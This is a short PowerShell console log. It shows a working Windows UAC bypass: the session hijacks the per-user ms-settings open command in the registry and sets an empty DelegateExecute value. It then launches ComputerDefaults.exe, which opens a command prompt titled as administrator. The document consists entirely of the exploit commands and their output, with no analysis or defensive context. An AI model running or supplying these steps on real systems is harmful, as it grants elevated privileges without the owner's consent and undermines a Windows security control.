 Windows PowerShell
PS C:\Users\dong> New-Item "HKCU:\software\classes\ms-settings\shell\open\command" -Force
Hive: HKEY_CURRENT_USER\software\classes\ms-settings\shell\open
Name Property
command
PS C:\Users\dong> New-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "DelegateExecute" -Valu
e "" -Force
DelegateExecute :
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\software\classes\ms-settings\shell\open\command
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\software\classes\ms-settings\shell\open
PSChildName : command
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
PS C:\Users\dong> Set-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "(default)" -Value "C:\
Windows\System32\cmd.exe" -Force
PS C:\Users\dong> Start-Process "C:\Windows\System32\ComputerDefaults.exe"
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.476]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>